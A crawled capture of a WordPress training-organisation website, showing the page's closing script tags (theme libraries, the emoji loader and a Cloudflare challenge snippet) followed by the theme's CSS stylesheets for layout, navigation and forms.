<script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/owl.carousel.min.js?ver=2.5.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/jquery.parallax-1.1.3.js?ver=2.5.0" id="jqueryparallax-js"></script>
<script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/hero-slider.js?ver=2.5.0" id="heroslider-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=true&amp;ver=1.0.0" id="googlemapsapi-js"></script>
<script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/lib/gmaps.min.js?ver=1.0.0" id="gmaps-js"></script>
<script type="text/javascript" src="https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timbertrainingcreswick.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timbertrainingcreswick.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	   
	    </footer>

	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf42d012c47cb43',t:'MTc2ODYzNTMyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/style.css?ver=1.0.4
body_size: -175
content:
/*
Theme Name: Timber Training Creswick
Version: 1.0.1
Author: Seriosuly Good Design
Author URI: http://sgd.com.au
*/



@import url("css/owl.carousel.css?ver=1.0");
@import url("css/main.css?ver=1.0");
@import url("css/hero-slider.css?ver=1.0");




--- FILE ---
content_type: text/css
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/css/owl.carousel.css?ver=1.0
body_size: 401
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.owl-carousel {
	padding-right:150px;
	}

.owl-buttons .owl-next,
.owl-buttons .owl-prev {
	height:50px;
	width:50px;
	position:absolute;
	right:50px;
	background-size:auto 40px;
	background-repeat:no-repeat;
	background-position:center center;
	}

.owl-next {
	top:100px;
	background:url(../img/svg-icons/arrow-right.svg);
	}

.owl-prev {
	bottom:100px;
	background:url(../img/svg-icons/arrow-left.svg);
	}

.owl-pagination {
	position:absolute;
	bottom:20px;
	left:0;
	width:calc(100% - 152px);
	text-align:center;
	}

.owl-controls .owl-page {
	height:10px;
	width:10px;
	display:inline-block;
	background:#fff;
	margin:0 5px;
	opacity:.3;
	border-radius:100%;
	}

.owl-controls .owl-page.active {
	opacity:1;
	}

--- FILE ---
content_type: text/css
request_url: https://timbertrainingcreswick.com.au/wp-content/themes/timbertrainingcreswick/css/main.css?ver=1.0
body_size: 4619
content:
@import url("https://fonts.googleapis.com/css2?family=Quicksand:wght@400;700&display=swap");

body {
	margin: 0;
	font-size: 1em;
	line-height: 1.8;
	color: #000;
	font-weight: 400;
	font-family: "Quicksand", sans-serif;
	padding-left: 40px;
	background: #f1f1f1;
}

ol,
ul {
	padding: 0;
	list-style: none;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*:focus,
*:active {
	outline: none;
}

img {
	vertical-align: middle;
	max-width: 100%;
}
table {
	width: auto;
}
td {
	vertical-align: top;
	width: auto;
	padding: 0 .5em;
}
.img-full-width {
	max-width: none;
	width: 100%;
}

strong {
	font-weight: 700;
}

.pull-right {
	float: right;
}
.pull-left {
	float: left;
}

.text-center {
	text-align: center;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}

.container {
	max-width: 1300px;
	padding: 0 50px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400;
	line-height: 1.3;
}

h1 {
	font-size: 3.2em;
}
h2 {
	font-size: 2.7em;
}
h3 {
	font-size: 2.1em;
}
h4 {
	font-size: 1.5em;
}
h5 {
	font-size: 1.1em;
}
h6 {
	font-size: 0.8em;
}

small {
	font-size: 90%;
}

a {
	color: #22929d;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:visited,
a:focus,
a:active {
	outline: none !important;
}

.group,
p,
ul,
ol,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 20px;
}

.group * {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

.row {
	margin-left: -15px;
	margin-right: -15px;
}

.row:before,
.row:after {
	display: table;
	content: " ";
	clear: both;
}

.glued-row {
	margin-left: 0;
	margin-right: 0;
}

.glued-row > [class*="col"] {
	padding: 0;
}

[class*="col"] {
	float: left;
	padding: 0 15px;
	margin-bottom: 20px;
}

.col1 {
	width: 8.333%;
}
.col2 {
	width: 16.666%;
}
.col3 {
	width: 25%;
}
.col4 {
	width: 33.333%;
}
.col5 {
	width: 41.666%;
}
.col6 {
	width: 50%;
}
.col7 {
	width: 58.333%;
}
.col8 {
	width: 66.666%;
}
.col9 {
	width: 75%;
}
.col10 {
	width: 83.333%;
}
.col11 {
	width: 91.666%;
}
.col12 {
	width: 100%;
}

.top-bar-wrap {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100;
}

.top-bar {
	margin: 20px 20px 0;
	background: #fff;
	height: 80px;
	position: relative;
}

.logo {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	display: inline-block;
}

.top-bar .nav {
	text-align: center;
	margin: 0;
}

.top-bar .nav li {
	display: inline-block;
	margin: 0 10px;
}

.top-bar .nav a {
	font-weight: 700;
	font-size: 1.2em;
	line-height: 80px;
	display: block;
	position: relative;
}

.top-bar .nav a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	background: #22929d;
	opacity: 0.3;

	-webkit-transition: height 0.3s ease;
	-moz-transition: height 0.3s ease;
	transition: height 0.3s ease;
}

.top-bar .nav a:hover {
	text-decoration: none;
}

.top-bar .nav a:hover:after {
	height: 5px;
}

.top-bar .nav .active a,
.top-bar .nav li.current_page_item a,
.top-bar .nav li.current_page_parent a {
	color: #22929d;
}

.top-bar .nav .active a:after,
.top-bar .nav li.current_page_item a:after,
.top-bar .nav li.current_page_parent a:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 5px;
	background: #22929d;
	opacity: 1;
}

.extra-links {
	position: absolute;
	top: 0;
	right: 0;
	padding: 30px 30px 0 0;
	margin: 0;
}

.extra-links li {
	display: inline-block;
	margin-left: 30px;
}

.extra-links a,
.extra-links span {
	display: inline-block;
	line-height: 1;
}

.icon {
	background-size: cover;
	width: 20px;
	height: 20px;
	display: inline-block;
	background-repeat: no-repeat;
	background-position: 0 0;
}

i.facebook {
	background-image: url(../img/svg-icons/facebook.svg);
}

i.twitter {
	background-image: url(../img/svg-icons/twitter.svg);
}

i.search {
	background-image: url(../img/svg-icons/search.svg);
}

i.arrow-right-white {
	background-image: url(../img/svg-icons/arrow-right-white.svg);
	width: 40px;
	height: 40px;
}

.search-btn {
	cursor: pointer;
}

.search-btn-active i.search {
	background-image: url(../img/svg-icons/close.svg);
}

.search-bar {
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	transition: top 0.3s ease;
	z-index: -1;
}

.search-bar.show {
	top: 100%;
}

.search-submit {
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 80px;
	background: none;
	border: none;
	background: url(../img/svg-icons/arrow-right-white.svg);
	background-size: auto 33px;
	background-repeat: no-repeat;
	background-position: center center;
}

.search-bar .search-field {
	display: block;
	width: 100%;
	border: none;
	background: #41959d;
	height: 80px;
	line-height: 80px;
	padding: 0 80px 0 20px;
	color: #fff;
	font-size: 1.2em;
	margin: 0;
}

.search-field::-webkit-input-placeholder {
	color: #fff;
}
.search-field::-moz-placeholder {
	color: #fff;
}
.search-field:-moz-placeholder {
	color: #fff;
}
.search-field:-ms-input-placeholder {
	color: #fff;
}

.field {
	line-height: inherit;
	font-family: inherit;
	font-size: inherit;
	background: none;
	border: none;
	padding: 12px 0;
	border-bottom: 1px solid #c9dfe2;
	width: 100%;
	line-height: 1.8;
	margin-bottom: 20px;
}

.field::-webkit-input-placeholder {
	color: inherit;
}
.field::-moz-placeholder {
	color: inherit;
}
.field:-moz-placeholder {
	color: inherit;
}
.field:-ms-input-placeholder {
	color: inherit;
}

select.field {
	padding-right: 10px;
	text-overflow: ellipsis;
}

.nav-btn-wrap {
	position: fixed;
	top: 0;
	left: 0;
	background: #1f858f;
	height: 100%;
	width: 40px;
	cursor: pointer;
	z-index: 95;
}

.nav-btn {
	z-index: 50;
	position: absolute;
	top: 50%;
	left: 0;
	height: 40px;
	width: 40px;
	padding: 0;
	line-height: 1;

	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);

	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
}

.nav-btn-active {
	opacity: 0.3;
}

.nav-btn:before {
	content: "menu";
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	position: absolute;
	top: 13px;
	left: 90%;
	line-height: 1;
}

.nav-btn-active:before {
	content: "close";
}

.nav-btn span {
	background: #fff;
	height: 2px;
	margin-top: -1px;
	width: 20px;
	position: absolute;
	top: 50%;
	left: 10px;

	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	transition: all ease 0.3s;
}

.nav-btn span:first-child {
	top: 12px;
	margin-top: 0;
}

.nav-btn span:last-child {
	top: 26px;
	margin-top: 0;
}

.nav-btn-active span {
	opacity: 0;
}

.nav-btn-active span:first-child,
.nav-btn-active span:last-child {
	opacity: 1;
	top: 19px;
}

.nav-btn-active span:last-child {
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.nav-btn-active span:first-child {
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.hide-section {
	position: fixed;
	top: 0;
	left: -350px;
	width: 350px;
	height: 100%;
	z-index: 90;
	background: #1f858f;

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-content: flex-start;
	align-items: center;

	-webkit-transition: left 0.3s ease;
	-moz-transition: left 0.3s ease;
	transition: left 0.3s ease;

	overflow: auto;

	padding-top: 150px;
}

.hide-section-active {
	left: 0;
}

.hide-section .nav {
	margin: 0;
	width: 100%;
}

.hide-section .nav a {
	display: block;
	color: #63aab1;
	padding: 0 20px 0 60px;
	font-weight: 700;
	font-size: 1.2em;
	text-transform: uppercase;

	-webkit-transition: color 0.3s ease;
	-moz-transition: color 0.3s ease;
	transition: color 0.3s ease;
}

.hide-section .nav a:hover {
	text-decoration: none;
	color: #fff;
}

.hide-section .nav .active a {
	color: #fff;
	position: relative;
}

.hide-section .nav .active a:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	width: 5px;
	background: #4e9fa7;
}

.blackout {
	display: none;
	z-index: 80;
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(13, 55, 59, 0.7);
}

.hero {
	margin-bottom: 150px;
}

.hero .container {
	padding-top: 350px;
	padding-bottom: 250px;
}

.parallax {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 0;
	background-attachment: fixed;
}

.p-large {
	font-size: 1.2em;
}

.white {
	color: #fff;
}

.uppercase {
	text-transform: uppercase;
}

.hero .main-title {
	font-size: 4.5em;
	line-height: 1;
	position: relative;
}

.hero .main-title span {
	position: absolute;
	top: -40px;
	font-size: 0.23em;
	line-height: 2;
	left: 0;
	border-bottom: 2px solid #fff;
	letter-spacing: 0;
}

.btn {
	font-weight: 700;
	font-family: inherit;
	font-size: inherit;
	color: #fff;
	background: #323031;
	display: inline-block;
	padding: 18px 40px;
	line-height: 1;
	border-radius: 2px;
	border: none;
	cursor: pointer;
	letter-spacing: inherit;
	text-align: center;
}

.btn:hover {
	text-decoration: none;
}

.btn:active {
	position: relative;
	bottom: -1px;
}

.btn-yellow {
	background: #ffbb33;
	color: #323031;
}

.btn-blue {
	background: #22929d;
}

.btn-block {
	width: 100%;
}

.btn-stroke-white {
	color: #fff;
	background: none;
	border: 1px solid #fff;
	padding-top: 17px;
	padding-bottom: 17px;
}

.main-categories {
	padding-left: 150px;
	position: relative;
	margin-bottom: 150px;
}

.flip {
	height: 40px;
	line-height: 40px;
	color: #22929d;
	width: 400px;
	display: inline-block;
	text-align: center;
	letter-spacing: 5px;
	font-size: 1.3em;
	text-transform: uppercase;
	font-weight: 700;

	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);

	position: absolute;
	top: 50%;
	margin-top: -20px;
}

.main-categories .flip {
	left: -125px;
}

.hover-box-wrap {
	overflow: hidden;
	margin: 0 0 20px;
}

.hover-box-wrap li {
	width: 33.33%;
	float: left;
}

.hover-box {
	height: 300px;
	display: block;
	text-align: center;
	overflow: hidden;
	position: relative;
	background: #323031;
	color: #fff;

	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.hover-box .item-bg {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	opacity: 0.5;

	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
}

.hover-box:before {
	content: "+";
	position: absolute;
	top: -60px;
	left: 0;
	font-size: 2em;
	width: 100%;
	z-index: 1;

	-webkit-transition: top 0.3s ease;
	-moz-transition: top 0.3s ease;
	transition: top 0.3s ease;
}

.hover-box:hover:before {
	top: 10px;
}

.hover-box:hover {
	background: #22929d;
}

.hover-box:hover .item-bg {
	opacity: 0.2;
}

.hover-box .main-title {
	position: absolute;
	bottom: 50%;
	width: 100%;
	padding: 0 20px;
	margin-bottom: -20px;

	-webkit-transition: margin-bottom 0.3s ease;
	-moz-transition: margin-bottom 0.3s ease;
	transition: margin-bottom 0.3s ease;
}

.hover-box:hover .main-title {
	margin-bottom: -10px;
}

.hover-box .sub-title {
	position: absolute;
	top: 50%;
	width: 100%;
	margin: 0;
	margin-top: 40px;
	opacity: 0;
	padding: 0 20px;

	-webkit-transition: margin-top 0.3s ease, opacity 0.3s ease;
	-moz-transition: margin-top 0.3s ease, opacity 0.3s ease;
	transition: margin-top 0.3s ease, opacity 0.3s ease;
}

.hover-box:hover .sub-title {
	margin-top: 20px;
	opacity: 1;
}

.main-categories ul li:last-child {
	display: table;
	height: 300px;
}

.main-categories ul li:last-child a {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	color: inherit;
	font-size: 1.5em;
	padding: 0 20px;
	background: #ffbb33;
	line-height: 1.5;
	padding-top: 20px;

	-webkit-transition: color 0.3s ease, background 0.3s ease;
	-moz-transition: color 0.3s ease, background 0.3s ease;
	transition: color 0.3s ease, background 0.3s ease;
}

.main-categories ul li:last-child a:hover {
	text-decoration: none;
	color: #fff;
	background: #22929d;
}

.featured-courses {
	height: 100%;
	position: relative;
}

.featured-courses .flip {
	right: -125px;
}

.featured-courses .hover-box {
	height: 750px;
}

footer {
	padding-top: 200px;
	padding-bottom: 150px;
}

.newsletter {
	padding-top: 50px;
	padding-bottom: 30px;
	background: #22929d;
	color: #fff;
	margin-bottom: 70px;
}

.newsletter .field {
	color: #fff;
	border-color: #fff;
}

.newsletter .field::-webkit-input-placeholder {
	color: #fff;
}
.newsletter .field::-moz-placeholder {
	color: #fff;
}
.newsletter .field:-moz-placeholder {
	color: #fff;
}
.newsletter .field:-ms-input-placeholder {
	color: #fff;
}

.newsletter .col4 {
	margin: 0;
}

.newsletter a {
	color: #87bec4;
}

.footer-nav {
	display: table;
	width: 100%;
	table-layout: fixed;
	margin-bottom: 150px;
}

.footer-nav li {
	vertical-align: top;
	display: table-cell;
	padding-right: 20px;
	padding-top: 0;
}

.footer-nav li:last-child {
	padding-right: 0;
}

.footer-nav li ul li {
	display: block;
	margin-top: 7px;
}

.footer-nav li a {
	font-weight: 700;
	font-size: 1.25em;
	display: inline-block;
	line-height: 1.3;
}

.footer-nav li ul li a {
	font-weight: 400;
	font-size: 0.9em;
	line-height: inherit;
	line-height: 1.5;
}

.visible-mobile {
	display: none;
}

.page-head {
	background-position: center center;
	background-size: cover;
	margin-bottom: 50px;
}

.page-head .content {
	padding: 250px 0 150px;
}

.breadcrumbs li {
	display: inline-block;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	line-height: 1;
}

.breadcrumbs li:after {
	content: "/";
	margin: 0 7px 0 10px;
}

.breadcrumbs li:last-child {
	display: block;
	font-size: 4.5em;
}

.breadcrumbs li:last-child:after {
	display: none;
}

.breadcrumbs a {
	color: #fff;
}

.large-margin-bottom {
	margin-bottom: 50px;
}

.panel {
	padding: 30px;
	background: #fff;
	margin: 0 0 20px;
}

.panel *:last-child {
	margin-bottom: 0;
}

.panel.blue {
	background: #e6ecee;
}

.main-list li {
	padding-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	border-left: 2px solid #bdd9dc;
}

.main-table {
	width: 100%;
	text-align: left;
	border-collapse: collapse;
	font-size: 0.875em;
	margin: 0 0 20px;
	line-height: 1.5;
}

.main-table th {
	font-weight: 700;
}

.main-table th,
.main-table td {
	padding: 7px 7px;
	vertical-align: top;
}

.main-table tr th:first-child,
.main-table tr td:first-child {
	padding-left: 20px;
}

.main-table tr th:last-child,
.main-table tr td:last-child {
	padding-right: 20px;
}

.main-table tbody tr:nth-child(odd) {
	background: #e3ebed;
}

figure {
	margin: 0 0 60px;
}

figure figcaption {
	display: inline-block;
	float: right;
	color: #fff;
	font-size: 0.8em;
	background: #22929d;
	padding: 10px 20px;
	position: relative;
	top: -10px;
	right: -10px;
}

.sidebar {
	padding-left: 50px;
	font-size: 0.9em;
}

.sidebar a {
	color: inherit;
}

.simple-list li {
	margin-bottom: 15px;
}

.sidebar .panel {
	margin: 0;
}

.limit-width {
	max-width: 700px;
}

.tick-box {
	position: relative;
	padding-left: 20px;
	display: block;
	cursor: pointer;
}

.tick-box input {
	display: none;
}

.tick-box .imitation {
	display: inline-block;
	width: 16px;
	height: 16px;
	position: absolute;
	top: 3px;
	left: 0;
}

.radio .imitation {
	border: 8px solid #22929d;
	-webkit-transition: border 0.3s ease;
	-moz-transition: border 0.3s ease;
	transition: border 0.3s ease;
	border-radius: 100%;
}

.radio input:checked + .imitation {
	border-width: 4px;
}

.checkbox .imitation {
	border: 2px solid #22929d;
	border-radius: 3px;
}

.checkbox .imitation:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 8px;
	height: 8px;
	margin: -4px 0 0 -4px;
	background: url(../img/svg-icons/check.svg) no-repeat center center;
	background-size: cover;
	opacity: 0;
	transition: opacity 0.3s ease;
}

.checkbox input:checked + .imitation:before {
	opacity: 1;
}

.transparent {
	opacity: 0.5;
}

.gform_wrapper {
	padding: 0px !important;
	margin: 0px !important;
}

li#field_1_1 label,
li#field_1_2 label,
li#field_1_3 label,
li#field_1_4 label {
	display: none;
}

.gform_wrapper ul li.gfield {
	display: block !important;
}

.gform_wrapper input,
.gform_wrapper textarea {
	font-family: "Quicksand", sans-serif !important;
	background: none !important;
	border: none !important;
	padding: 12px 0 !important;
	border-bottom: 1px solid #c9dfe2 !important;
	width: 100% !important;
	line-height: 1.8 !important;
	margin-bottom: 0px !important;
}

.gform_wrapper ::-webkit-input-placeholder {
	color: #575757 !important;
}

.gform_wrapper :-moz-placeholder {
	/* Firefox 18- */
	color: #575757 !important;
}

.gform_wrapper ::-moz-placeholder {
	/* Firefox 19+ */
	color: #575757 !important;
}

.gform_wrapper :-ms-input-placeholder {
	color: #575757 !important;
}

.gform_wrapper input[type="submit"] {
	background: #ffbb33 !important;
	color: #323031 !important;
	font-weight: 700 !important;
	font-family: inherit !important;
	font-size: inherit !important;
	display: inline-block !important;
	padding: 18px 40px !important;
	line-height: 1 !important;
	border-radius: 2px !important;
	border: none !important;
	cursor: pointer !important;
	letter-spacing: inherit !important;
	text-align: center !important;
}

.gform_wrapper input[type="submit"]:hover {
	background: #323031 !important;
	color: #ffbb33 !important;
}

article.post h4 {
	margin-bottom: 0px;
}

.date {
	color: #575757;
}

.pages-container {
	margin-top: 20px;
	width: 100%;
}

.short-courses-pagination {
	text-align: center;
	font-size: 1.5em;
}

#map {
	width: 600px;
	height: 600px;
}

@media (max-width: 1300px) {
	.top-bar .nav a {
		font-size: 1em;
	}

	.extra-links {
		padding: 30px 20px 0 0;
	}

	.extra-links li {
		margin-left: 15px;
	}

	.logo {
		padding: 26px 20px;
	}

	.logo img {
		height: 28px;
	}

	.hero .container {
		padding-top: 250px;
		padding-bottom: 150px;
	}

	.featured-courses .hover-box {
		height: 600px;
	}
}

@media (max-width: 1000px) {
	.top-bar .nav a {
		font-size: 0.85em;
	}

	.top-bar .nav li {
		margin: 0 5px;
	}

	.extra-links li {
		margin-left: 10px;
	}

	.hero .main-title,
	.breadcrumbs li:last-child {
		font-size: 3.5em;
	}

	.page-head .content {
		padding-top: 200px;
		padding-bottom: 100px;
	}
}

@media (max-width: 767px) {
	body {
		padding-left: 0;
		padding-top: 60px;
		font-size: 0.875em;
	}

	.container {
		padding-left: 20px;
		padding-right: 20px;
	}

	[class*="col"] {
		width: 100%;
		float: none;
	}

	.mobile-row [class*="col"] {
		float: left;
	}

	.mobile-row .col1 {
		width: 8.333%;
	}
	.mobile-row .col2 {
		width: 16.666%;
	}
	.mobile-row .col3 {
		width: 25%;
	}
	.mobile-row .col4 {
		width: 33.333%;
	}
	.mobile-row .col5 {
		width: 41.666%;
	}
	.mobile-row .col6 {
		width: 50%;
	}
	.mobile-row .col7 {
		width: 58.333%;
	}
	.mobile-row .col8 {
		width: 66.666%;
	}
	.mobile-row .col9 {
		width: 75%;
	}
	.mobile-row .col10 {
		width: 83.333%;
	}
	.mobile-row .col11 {
		width: 91.666%;
	}
	.mobile-row .col12 {
		width: 100%;
	}

	.mobile-text-center {
		text-align: center;
	}
	.mobile-text-right {
		text-align: right;
	}
	.mobile-text-left {
		text-align: left;
	}

	.visible-mobile {
		display: block;
	}

	.logo {
		padding: 0;
		margin: 16px 20px 16px 50px;
	}

	.top-bar {
		margin: 0;
		height: 60px;
	}

	.top-bar .nav,
	.nav-btn:before {
		display: none;
	}

	.nav-btn-wrap {
		z-index: 100;
		height: auto;
		width: auto;
		background: none;
		top: 10px;
		left: 10px;
	}

	.nav-btn {
		-moz-transform: rotate(0);
		-webkit-transform: rotate(0);
		-o-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
	}

	.nav-btn span {
		background: #22929d;
	}

	.extra-links {
		padding-top: 20px;
	}

	.extra-links li {
		margin-left: 15px;
	}

	.extra-links .icon {
		width: 15px;
		height: 15px;
	}

	.search-bar .search-field {
		height: 60px;
		line-height: 60px;
		font-size: 1em;
	}

	.search-submit {
		width: 40px;
		background-size: auto 21px;
		right: 10px;
	}

	.nav-btn-active {
		opacity: 1;
	}

	.hide-section {
		display: block;
		padding-top: 80px;
		width: 80%;
		left: -80%;
	}

	.hide-section-active {
		left: 0;
	}

	.hide-section .nav a {
		font-size: 1em;
		padding: 0;
		text-transform: none;
	}

	.hide-section .nav li {
		margin: 5px 0;
	}

	.hide-section .nav {
		margin: 0 20px;
		width: auto;
		display: block;
	}

	.hide-section ul:first-child {
		border-bottom: 1px solid #4e9fa7;
		padding-bottom: 15px;
		margin-bottom: 20px;
	}

	.hide-section ul:first-child a {
		text-transform: uppercase;
	}

